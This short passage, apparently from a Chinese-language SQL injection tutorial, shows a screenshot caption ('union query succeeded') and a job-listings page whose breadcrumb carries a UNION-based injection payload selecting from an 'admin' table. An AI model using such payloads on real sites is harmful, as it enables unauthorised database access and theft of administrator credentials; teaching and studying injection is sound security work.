 当前位置：首页>>招聘求职' and 1=2 union select 1,2,3,4,5 from admin where '1'='1
不指定条件
不指定大类
不指定小类
关键字 搜索
5
图 10 union 查询成功